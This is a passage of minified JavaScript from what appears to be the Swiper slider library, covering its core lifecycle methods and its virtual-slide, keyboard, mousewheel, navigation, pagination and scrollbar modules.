e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}t.params.freeMode&&t.params.freeMode.enabled?(s(),t.params.autoHeight&&t.updateAutoHeight()):(e=("auto"===t.params.slidesPerView||1<t.params.slidesPerView)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),e||s()),n.watchOverflow&&i!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e=!0){var i=this,n=i.params.direction;return(t=t||("horizontal"===n?"vertical":"horizontal"))===n||"horizontal"!==t&&"vertical"!==t||(i.$el.removeClass(`${i.params.containerModifierClass}${n}`).addClass(`${i.params.containerModifierClass}${t}`),i.emitContainerClasses(),i.params.direction=t,i.slides.each(e=>{"vertical"===t?e.style.width="":e.style.height=""}),i.emit("changeDirection"),e&&i.update()),i}mount(t){const e=this;if(e.mounted)return!0;const i=z(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;const n=()=>`.${(e.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=(()=>{if(t&&t.shadowRoot&&t.shadowRoot.querySelector){const e=z(t.shadowRoot.querySelector(n()));return e.children=e=>i.children(e),e}return i.children(n())})();if(0===s.length&&e.params.createElements){const a=C(),r=a.createElement("div");s=z(r),r.className=e.params.wrapperClass,i.append(r),i.children(`.${e.params.slideClass}`).each(e=>{s.append(e)})}return Object.assign(e,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0}init(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const i=this,{params:n,$el:s,$wrapperEl:a,slides:r}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),r&&r.length&&r.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(e=>{i.off(e)}),!1!==e&&(i.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(i)),i.destroyed=!0),null}static extendDefaults(e){u(k,e)}static get extendedDefaults(){return k}static get defaults(){return M}static installModule(e){L.prototype.__modules__||(L.prototype.__modules__=[]);const t=L.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>L.installModule(e)):L.installModule(e),L}}function O(i,n,s,a){const r=C();return i.params.createElements&&Object.keys(a).forEach(t=>{if(!s[t]&&!0===s.auto){let e=i.$el.children(`.${a[t]}`)[0];e||(e=r.createElement("div"),e.className=a[t],i.$el.append(e)),s[t]=e,n[t]=e}}),s}function D(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function N(e){const{effect:i,swiper:n,on:t,setTranslate:s,setTransition:a,overwriteParams:r,perspective:o}=e;t("beforeInit",()=>{var e;n.params.effect===i&&(n.classNames.push(`${n.params.containerModifierClass}${i}`),o&&o()&&n.classNames.push(`${n.params.containerModifierClass}3d`),e=r?r():{},Object.assign(n.params,e),Object.assign(n.originalParams,e))}),t("setTranslate",()=>{n.params.effect===i&&s()}),t("setTransition",(e,t)=>{n.params.effect===i&&a(t)})}function F(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function B({swiper:i,duration:e,transformEl:n,allSlides:s}){const{slides:a,activeIndex:r,$wrapperEl:o}=i;if(i.params.virtualTranslate&&0!==e){let e=!1,t;t=s?n?a.find(n):a:n?a.eq(r).find(n):a.eq(r),t.transitionEnd(()=>{if(!e&&i&&!i.destroyed){e=!0,i.animating=!1;var t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)o.trigger(t[e])}})}}function X(e,t,i){var n=`swiper-slide-shadow${i?`-${i}`:""}`;const s=e.transformEl?t.find(e.transformEl):t;let a=s.children(`.${n}`);return a.length||(a=z(`<div class="swiper-slide-shadow${i?`-${i}`:""}"></div>`),s.append(a)),a}Object.keys(P).forEach(t=>{Object.keys(P[t]).forEach(e=>{L.prototype[e]=P[t][e]})}),L.use([function({swiper:a,on:e,emit:t}){const i=A();let n=null;const r=()=>{a&&!a.destroyed&&a.initialized&&(t("beforeResize"),t("resize"))},s=()=>{a&&!a.destroyed&&a.initialized&&t("orientationchange")};e("init",()=>{a.params.resizeObserver&&void 0!==i.ResizeObserver?a&&!a.destroyed&&a.initialized&&(n=new ResizeObserver(e=>{var{width:t,height:i}=a;let n=t,s=i;e.forEach(({contentBoxSize:e,contentRect:t,target:i})=>{i&&i!==a.el||(n=t?t.width:(e[0]||e).inlineSize,s=t?t.height:(e[0]||e).blockSize)}),n===t&&s===i||r()}),n.observe(a.el)):(i.addEventListener("resize",r),i.addEventListener("orientationchange",s))}),e("destroy",()=>{n&&n.unobserve&&a.el&&(n.unobserve(a.el),n=null),i.removeEventListener("resize",r),i.removeEventListener("orientationchange",s)})},function({swiper:e,extendParams:t,on:i,emit:s}){const a=[],r=A(),n=(e,t={})=>{const i=r.MutationObserver||r.WebkitMutationObserver,n=new i(e=>{var t;1!==e.length?(t=function(){s("observerUpdate",e[0])},r.requestAnimationFrame?r.requestAnimationFrame(t):r.setTimeout(t,0)):s("observerUpdate",e[0])});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",()=>{if(e.params.observer){if(e.params.observeParents){var t=e.$el.parents();for(let e=0;e<t.length;e+=1)n(t[e])}n(e.$el[0],{childList:e.params.observeSlideChildren}),n(e.$wrapperEl[0],{attributes:!1})}}),i("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);var j=[function({swiper:w,extendParams:e,on:t}){e({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let i;function x(e,t){const i=w.params.virtual;if(i.cache&&w.virtual.cache[t])return w.virtual.cache[t];const n=i.renderSlide?z(i.renderSlide.call(w,e,t)):z(`<div class="${w.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),i.cache&&(w.virtual.cache[t]=n),n}function r(t){var{slidesPerView:e,slidesPerGroup:i,centeredSlides:n}=w.params,{addSlidesBefore:s,addSlidesAfter:a}=w.params.virtual;const{from:r,to:o,slides:l,slidesGrid:c,offset:d}=w.virtual;w.params.cssMode||w.updateActiveIndex();var u=w.activeIndex||0;let h;h=w.rtlTranslate?"right":w.isHorizontal()?"left":"top";let p,f;f=n?(p=Math.floor(e/2)+i+a,Math.floor(e/2)+i+s):(p=e+(i-1)+a,i+s);const m=Math.max((u||0)-f,0),g=Math.min((u||0)+p,l.length-1);u=(w.slidesGrid[m]||0)-(w.slidesGrid[0]||0);function v(){w.updateSlides(),w.updateProgress(),w.updateSlidesClasses(),w.lazy&&w.params.lazy.enabled&&w.lazy.load()}if(Object.assign(w.virtual,{from:m,to:g,offset:u,slidesGrid:w.slidesGrid}),r===m&&o===g&&!t)return w.slidesGrid!==c&&u!==d&&w.slides.css(h,`${u}px`),void w.updateProgress();if(w.params.virtual.renderExternal)return w.params.virtual.renderExternal.call(w,{offset:u,from:m,to:g,slides:function(){const t=[];for(let e=m;e<=g;e+=1)t.push(l[e]);return t}()}),void(w.params.virtual.renderExternalUpdate&&v());const b=[],y=[];if(t)w.$wrapperEl.find(`.${w.params.slideClass}`).remove();else for(let e=r;e<=o;e+=1)(e<m||e>g)&&w.$wrapperEl.find(`.${w.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let e=0;e<l.length;e+=1)e>=m&&e<=g&&(void 0===o||t?y.push(e):(e>o&&y.push(e),e<r&&b.push(e)));y.forEach(e=>{w.$wrapperEl.append(x(l[e],e))}),b.sort((e,t)=>t-e).forEach(e=>{w.$wrapperEl.prepend(x(l[e],e))}),w.$wrapperEl.children(".swiper-slide").css(h,`${u}px`),v()}w.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},t("beforeInit",()=>{w.params.virtual.enabled&&(w.virtual.slides=w.params.virtual.slides,w.classNames.push(`${w.params.containerModifierClass}virtual`),w.params.watchSlidesProgress=!0,w.originalParams.watchSlidesProgress=!0,w.params.initialSlide||r())}),t("setTranslate",()=>{w.params.virtual.enabled&&(w.params.cssMode&&!w._immediateVirtual?(clearTimeout(i),i=setTimeout(()=>{r()},100)):r())}),t("init update resize",()=>{w.params.virtual.enabled&&w.params.cssMode&&_(w.wrapperEl,"--swiper-virtual-size",`${w.virtualSize}px`)}),Object.assign(w.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&w.virtual.slides.push(t[e]);else w.virtual.slides.push(t);r(!0)},prependSlide:function(t){var e=w.activeIndex;let i=e+1,n=1;if(Array.isArray(t)){for(let e=0;e<t.length;e+=1)t[e]&&w.virtual.slides.unshift(t[e]);i=e+t.length,n=t.length}else w.virtual.slides.unshift(t);if(w.params.virtual.cache){const s=w.virtual.cache,a={};Object.keys(s).forEach(e=>{const t=s[e];var i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+n),a[parseInt(e,10)+n]=t}),w.virtual.cache=a}r(!0),w.slideTo(i,0)},removeSlide:function(i){if(null!=i){let t=w.activeIndex;if(Array.isArray(i))for(let e=i.length-1;0<=e;--e)w.virtual.slides.splice(i[e],1),w.params.virtual.cache&&delete w.virtual.cache[i[e]],i[e]<t&&--t,t=Math.max(t,0);else w.virtual.slides.splice(i,1),w.params.virtual.cache&&delete w.virtual.cache[i],i<t&&--t,t=Math.max(t,0);r(!0),w.slideTo(t,0)}},removeAllSlides:function(){w.virtual.slides=[],w.params.virtual.cache&&(w.virtual.cache={}),r(!0),w.slideTo(0,0)},update:r})},function({swiper:g,extendParams:e,on:t,emit:v}){const b=C(),y=A();function i(i){if(g.enabled){var n=g["rtlTranslate"];let e=i;e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode,s=g.params.keyboard.pageUpDown,a=s&&33===t,r=s&&34===t,o=37===t,l=39===t,c=38===t,d=40===t;if(!g.allowSlideNext&&(g.isHorizontal()&&l||g.isVertical()&&d||r))return!1;if(!g.allowSlidePrev&&(g.isHorizontal()&&o||g.isVertical()&&c||a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||b.activeElement&&b.activeElement.nodeName&&("input"===b.activeElement.nodeName.toLowerCase()||"textarea"===b.activeElement.nodeName.toLowerCase()))){if(g.params.keyboard.onlyInViewport&&(a||r||o||l||c||d)){let t=!1;if(0<g.$el.parents(`.${g.params.slideClass}`).length&&0===g.$el.parents(`.${g.params.slideActiveClass}`).length)return;var i=g.$el,s=i[0].clientWidth,i=i[0].clientHeight,u=y.innerWidth,h=y.innerHeight;const m=g.$el.offset();n&&(m.left-=g.$el[0].scrollLeft);var p=[[m.left,m.top],[m.left+s,m.top],[m.left,m.top+i],[m.left+s,m.top+i]];for(let e=0;e<p.length;e+=1){var f=p[e];0<=f[0]&&f[0]<=u&&0<=f[1]&&f[1]<=h&&(0===f[0]&&0===f[1]||(t=!0))}if(!t)return}g.isHorizontal()?((a||r||o||l)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((r||l)&&!n||(a||o)&&n)&&g.slideNext(),((a||o)&&!n||(r||l)&&n)&&g.slidePrev()):((a||r||c||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(r||d)&&g.slideNext(),(a||c)&&g.slidePrev()),v("keyPress",t)}}}function n(){g.keyboard.enabled||(z(b).on("keydown",i),g.keyboard.enabled=!0)}function s(){g.keyboard.enabled&&(z(b).off("keydown",i),g.keyboard.enabled=!1)}e({keyboard:{enabled:!(g.keyboard={enabled:!1}),onlyInViewport:!0,pageUpDown:!0}}),t("init",()=>{g.params.keyboard.enabled&&n()}),t("destroy",()=>{g.keyboard.enabled&&s()}),Object.assign(g.keyboard,{enable:n,disable:s})},function({swiper:u,extendParams:e,on:t,emit:h}){const i=A();e({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),u.mousewheel={enabled:!1};let p,n=v(),f;const m=[];function s(){u.enabled&&(u.mouseEntered=!0)}function a(){u.enabled&&(u.mouseEntered=!1)}function g(e){if(!(u.params.mousewheel.thresholdDelta&&e.delta<u.params.mousewheel.thresholdDelta||u.params.mousewheel.thresholdTime&&v()-n<u.params.mousewheel.thresholdTime)){if(6<=e.delta&&v()-n<60)return 1;e.direction<0?u.isEnd&&!u.params.loop||u.animating||(u.slideNext(),h("scroll",e.raw)):u.isBeginning&&!u.params.loop||u.animating||(u.slidePrev(),h("scroll",e.raw)),n=(new i.Date).getTime()}}function r(n){let s=n;if(u.enabled){var a=u.params.mousewheel;u.params.cssMode&&s.preventDefault();let e=u.$el;if("container"!==u.params.mousewheel.eventsTarget&&(e=z(u.params.mousewheel.eventsTarget)),!u.mouseEntered&&!e[0].contains(s.target)&&!a.releaseOnEdges)return!0;s.originalEvent&&(s=s.originalEvent);let t=0;var r=u.rtlTranslate?-1:1,o=function(e){let t=0,i=0,n=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=s,s=0),(n||s)&&e.deltaMode&&(1===e.deltaMode?(n*=40,s*=40):(n*=800,s*=800)),n&&!t&&(t=n<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:s}}(s);if(a.forceToAxis)if(u.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;t=-o.pixelX*r}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;t=-o.pixelY}else t=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*r:-o.pixelY;if(0===t)return!0;a.invert&&(t=-t);let i=u.getTranslate()+t*a.sensitivity;if(i>=u.minTranslate()&&(i=u.minTranslate()),i<=u.maxTranslate()&&(i=u.maxTranslate()),(!!u.params.loop||!(i===u.minTranslate()||i===u.maxTranslate()))&&u.params.nested&&s.stopPropagation(),u.params.freeMode&&u.params.freeMode.enabled){const c={time:v(),delta:Math.abs(t),direction:Math.sign(t)};var l=f&&c.time<f.time+500&&c.delta<=f.delta&&c.direction===f.direction;if(!l){f=void 0,u.params.loop&&u.loopFix();let e=u.getTranslate()+t*a.sensitivity;o=u.isBeginning,a=u.isEnd;if(e>=u.minTranslate()&&(e=u.minTranslate()),e<=u.maxTranslate()&&(e=u.maxTranslate()),u.setTransition(0),u.setTranslate(e),u.updateProgress(),u.updateActiveIndex(),u.updateSlidesClasses(),(!o&&u.isBeginning||!a&&u.isEnd)&&u.updateSlidesClasses(),u.params.freeMode.sticky){clearTimeout(p),p=void 0,15<=m.length&&m.shift();o=m.length?m[m.length-1]:void 0,a=m[0];if(m.push(c),o&&(c.delta>o.delta||c.direction!==o.direction))m.splice(0);else if(15<=m.length&&c.time-a.time<500&&1<=a.delta-c.delta&&c.delta<=6){const d=0<t?.8:.2;f=c,m.splice(0),p=S(()=>{u.slideToClosest(u.params.speed,!0,void 0,d)},0)}p=p||S(()=>{f=c,m.splice(0),u.slideToClosest(u.params.speed,!0,void 0,.5)},500)}if(l||h("scroll",s),u.params.autoplay&&u.params.autoplayDisableOnInteraction&&u.autoplay.stop(),e===u.minTranslate()||e===u.maxTranslate())return!0}}else{l={time:v(),delta:Math.abs(t),direction:Math.sign(t),raw:n};2<=m.length&&m.shift();n=m.length?m[m.length-1]:void 0;if(m.push(l),(!n||l.direction!==n.direction||l.delta>n.delta||l.time>n.time+150)&&g(l),function(e){var t=u.params.mousewheel;if(e.direction<0){if(u.isEnd&&!u.params.loop&&t.releaseOnEdges)return 1}else if(u.isBeginning&&!u.params.loop&&t.releaseOnEdges)return 1}(l))return!0}return s.preventDefault?s.preventDefault():s.returnValue=!1,!1}}function o(e){let t=u.$el;"container"!==u.params.mousewheel.eventsTarget&&(t=z(u.params.mousewheel.eventsTarget)),t[e]("mouseenter",s),t[e]("mouseleave",a),t[e]("wheel",r)}function l(){return u.params.cssMode?(u.wrapperEl.removeEventListener("wheel",r),!0):!u.mousewheel.enabled&&(o("on"),u.mousewheel.enabled=!0)}function c(){return u.params.cssMode?(u.wrapperEl.addEventListener(event,r),!0):!!u.mousewheel.enabled&&(o("off"),!(u.mousewheel.enabled=!1))}t("init",()=>{!u.params.mousewheel.enabled&&u.params.cssMode&&c(),u.params.mousewheel.enabled&&l()}),t("destroy",()=>{u.params.cssMode&&l(),u.mousewheel.enabled&&c()}),Object.assign(u.mousewheel,{enable:l,disable:c})},function({swiper:s,extendParams:e,on:t,emit:a}){function n(e){let t;return e&&(t=z(e),s.params.uniqueNavElements&&"string"==typeof e&&1<t.length&&1===s.$el.find(e).length&&(t=s.$el.find(e))),t}function i(e,t){var i=s.params.navigation;e&&0<e.length&&(e[t?"addClass":"removeClass"](i.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t),s.params.watchOverflow&&s.enabled&&e[s.isLocked?"addClass":"removeClass"](i.lockClass))}function r(){var e,t;s.params.loop||({$nextEl:e,$prevEl:t}=s.navigation,i(t,s.isBeginning&&!s.params.rewind),i(e,s.isEnd&&!s.params.rewind))}function o(e){e.preventDefault(),s.isBeginning&&!s.params.loop&&!s.params.rewind||s.slidePrev()}function l(e){e.preventDefault(),s.isEnd&&!s.params.loop&&!s.params.rewind||s.slideNext()}function c(){var e=s.params.navigation;if(s.params.navigation=O(s,s.originalParams.navigation,s.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),e.nextEl||e.prevEl){const t=n(e.nextEl),i=n(e.prevEl);t&&0<t.length&&t.on("click",l),i&&0<i.length&&i.on("click",o),Object.assign(s.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:i,prevEl:i&&i[0]}),s.enabled||(t&&t.addClass(e.lockClass),i&&i.addClass(e.lockClass))}}function d(){const{$nextEl:e,$prevEl:t}=s.navigation;e&&e.length&&(e.off("click",l),e.removeClass(s.params.navigation.disabledClass)),t&&t.length&&(t.off("click",o),t.removeClass(s.params.navigation.disabledClass))}e({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),s.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},t("init",()=>{c(),r()}),t("toEdge fromEdge lock unlock",()=>{r()}),t("destroy",()=>{d()}),t("enable disable",()=>{const{$nextEl:e,$prevEl:t}=s.navigation;e&&e[s.enabled?"removeClass":"addClass"](s.params.navigation.lockClass),t&&t[s.enabled?"removeClass":"addClass"](s.params.navigation.lockClass)}),t("click",(e,t)=>{const{$nextEl:i,$prevEl:n}=s.navigation;t=t.target;if(s.params.navigation.hideOnClick&&!z(t).is(n)&&!z(t).is(i)&&(!(s.pagination&&s.params.pagination&&s.params.pagination.clickable)||s.pagination.el!==t&&!s.pagination.el.contains(t))){let e;i?e=i.hasClass(s.params.navigation.hiddenClass):n&&(e=n.hasClass(s.params.navigation.hiddenClass)),!0===e?a("navigationShow"):a("navigationHide"),i&&i.toggleClass(s.params.navigation.hiddenClass),n&&n.toggleClass(s.params.navigation.hiddenClass)}}),Object.assign(s.navigation,{update:r,init:c,destroy:d})},function({swiper:p,extendParams:e,on:t,emit:f}){var i="swiper-pagination";e({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${i}-bullet`,bulletActiveClass:`${i}-bullet-active`,modifierClass:`${i}-`,currentClass:`${i}-current`,totalClass:`${i}-total`,hiddenClass:`${i}-hidden`,progressbarFillClass:`${i}-progressbar-fill`,progressbarOppositeClass:`${i}-progressbar-opposite`,clickableClass:`${i}-clickable`,lockClass:`${i}-lock`,horizontalClass:`${i}-horizontal`,verticalClass:`${i}-vertical`}}),p.pagination={el:null,$el:null,bullets:[]};let m,g=0;function v(){return!p.params.pagination.el||!p.pagination.el||!p.pagination.$el||0===p.pagination.$el.length}function b(e,t){var i=p.params.pagination["bulletActiveClass"];e[t]().addClass(`${i}-${t}`)[t]().addClass(`${i}-${t}-${t}`)}function n(){var t=p.rtl;const a=p.params.pagination;if(!v()){var r=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const d=p.pagination.$el;let s;var n=p.params.loop?Math.ceil((r-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;if(p.params.loop?(s=Math.ceil((p.activeIndex-p.loopedSlides)/p.params.slidesPerGroup),s>r-1-2*p.loopedSlides&&(s-=r-2*p.loopedSlides),s>n-1&&(s-=n),s<0&&"bullets"!==p.params.paginationType&&(s=n+s)):s=void 0!==p.snapIndex?p.snapIndex:p.activeIndex||0,"bullets"===a.type&&p.pagination.bullets&&0<p.pagination.bullets.length){const u=p.pagination.bullets;let i,n,e;if(a.dynamicBullets&&(m=u.eq(0)[p.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(p.isHorizontal()?"width":"height",`${m*(a.dynamicMainBullets+4)}px`),1<a.dynamicMainBullets&&void 0!==p.previousIndex&&(g+=s-(p.previousIndex-p.loopedSlides||0),g>a.dynamicMainBullets-1?g=a.dynamicMainBullets-1:g<0&&(g=0)),i=Math.max(s-g,0),n=i+(Math.min(u.length,a.dynamicMainBullets)-1),e=(n+i)/2),u.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${a.bulletActiveClass}${e}`).join(" ")),1<d.length)u.each(e=>{const t=z(e);e=t.index();e===s&&t.addClass(a.bulletActiveClass),a.dynamicBullets&&(e>=i&&e<=n&&t.addClass(`${a.bulletActiveClass}-main`),e===i&&b(t,"prev"),e===n&&b(t,"next"))});else{const h=u.eq(s);var o=h.index();if(h.addClass(a.bulletActiveClass),a.dynamicBullets){var l=u.eq(i),r=u.eq(n);for(let e=i;e<=n;e+=1)u.eq(e).addClass(`${a.bulletActiveClass}-main`);if(p.params.loop)if(o>=u.length){for(let e=a.dynamicMainBullets;0<=e;--e)u.eq(u.length-e).addClass(`${a.bulletActiveClass}-main`);u.eq(u.length-a.dynamicMainBullets-1).addClass(`${a.bulletActiveClass}-prev`)}else b(l,"prev"),b(r,"next");else b(l,"prev"),b(r,"next")}}a.dynamicBullets&&(c=Math.min(u.length,a.dynamicMainBullets+4),c=(m*c-m)/2-e*m,t=t?"right":"left",u.css(p.isHorizontal()?t:"top",`${c}px`))}if("fraction"===a.type&&(d.find(D(a.currentClass)).text(a.formatFractionCurrent(s+1)),d.find(D(a.totalClass)).text(a.formatFractionTotal(n))),"progressbar"===a.type){let e;e=a.progressbarOpposite?p.isHorizontal()?"vertical":"horizontal":p.isHorizontal()?"horizontal":"vertical";var c=(s+1)/n;let t=1,i=1;"horizontal"===e?t=c:i=c,d.find(D(a.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${t}) scaleY(${i})`).transition(p.params.speed)}"custom"===a.type&&a.renderCustom?(d.html(a.renderCustom(p,s+1,n)),f("paginationRender",d[0])):f("paginationUpdate",d[0]),p.params.watchOverflow&&p.enabled&&d[p.isLocked?"addClass":"removeClass"](a.lockClass)}}function s(){const n=p.params.pagination;if(!v()){var e=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const s=p.pagination.$el;let i="";if("bullets"===n.type){let t=p.params.loop?Math.ceil((e-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;p.params.freeMode&&p.params.freeMode.enabled&&!p.params.loop&&t>e&&(t=e);for(let e=0;e<t;e+=1)n.renderBullet?i+=n.renderBullet.call(p,e,n.bulletClass):i+=`<${n.bulletElement} class="${n.bulletClass}"></${n.bulletElement}>`;s.html(i),p.pagination.bullets=s.find(D(n.bulletClass))}"fraction"===n.type&&(i=n.renderFraction?n.renderFraction.call(p,n.currentClass,n.totalClass):`<span class="${n.currentClass}"></span>`+" / "+`<span class="${n.totalClass}"></span>`,s.html(i)),"progressbar"===n.type&&(i=n.renderProgressbar?n.renderProgressbar.call(p,n.progressbarFillClass):`<span class="${n.progressbarFillClass}"></span>`,s.html(i)),"custom"!==n.type&&f("paginationRender",p.pagination.$el[0])}}function a(){p.params.pagination=O(p,p.originalParams.pagination,p.params.pagination,{el:"swiper-pagination"});const t=p.params.pagination;if(t.el){let e=z(t.el);0!==e.length&&(p.params.uniqueNavElements&&"string"==typeof t.el&&1<e.length&&(e=p.$el.find(t.el),1<e.length&&(e=e.filter(e=>z(e).parents(".swiper")[0]===p.el))),"bullets"===t.type&&t.clickable&&e.addClass(t.clickableClass),e.addClass(t.modifierClass+t.type),e.addClass(t.modifierClass+p.params.direction),"bullets"===t.type&&t.dynamicBullets&&(e.addClass(`${t.modifierClass}${t.type}-dynamic`),g=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.addClass(t.progressbarOppositeClass),t.clickable&&e.on("click",D(t.bulletClass),function(e){e.preventDefault();let t=z(this).index()*p.params.slidesPerGroup;p.params.loop&&(t+=p.loopedSlides),p.slideTo(t)}),Object.assign(p.pagination,{$el:e,el:e[0]}),p.enabled||e.addClass(t.lockClass))}}function r(){var e=p.params.pagination;if(!v()){const t=p.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),t.removeClass(e.modifierClass+p.params.direction),p.pagination.bullets&&p.pagination.bullets.removeClass&&p.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",D(e.bulletClass))}}t("init",()=>{a(),s(),n()}),t("activeIndexChange",()=>{(p.params.loop||void 0===p.snapIndex)&&n()}),t("snapIndexChange",()=>{p.params.loop||n()}),t("slidesLengthChange",()=>{p.params.loop&&(s(),n())}),t("snapGridLengthChange",()=>{p.params.loop||(s(),n())}),t("destroy",()=>{r()}),t("enable disable",()=>{const e=p.pagination["$el"];e&&e[p.enabled?"removeClass":"addClass"](p.params.pagination.lockClass)}),t("lock unlock",()=>{n()}),t("click",(e,t)=>{t=t.target;const i=p.pagination["$el"];p.params.pagination.el&&p.params.pagination.hideOnClick&&0<i.length&&!z(t).hasClass(p.params.pagination.bulletClass)&&(p.navigation&&(p.navigation.nextEl&&t===p.navigation.nextEl||p.navigation.prevEl&&t===p.navigation.prevEl)||(t=i.hasClass(p.params.pagination.hiddenClass),f(!0===t?"paginationShow":"paginationHide"),i.toggleClass(p.params.pagination.hiddenClass)))}),Object.assign(p.pagination,{render:s,update:n,init:a,destroy:r})},function({swiper:o,extendParams:e,on:t,emit:r}){const l=C();let c=!1,d=null,u=null,h,p,f,n;function i(){if(o.params.scrollbar.el&&o.scrollbar.el){var{scrollbar:i,rtlTranslate:n,progress:s}=o;const{$dragEl:a,$el:r}=i;i=o.params.scrollbar;let e=p,t=(f-p)*s;n?(t=-t,0<t?(e=p-t,t=0):-t+p>f&&(e=f+t)):t<0?(e=p+t,t=0):t+p>f&&(e=f-t),o.isHorizontal()?(a.transform(`translate3d(${t}px, 0, 0)`),a[0].style.width=`${e}px`):(a.transform(`translate3d(0px, ${t}px, 0)`),a[0].style.height=`${e}px`),i.hide&&(clearTimeout(d),r[0].style.opacity=1,d=setTimeout(()=>{r[0].style.opacity=0,r.transition(400)},1e3))}}function s(){if(o.params.scrollbar.el&&o.scrollbar.el){const 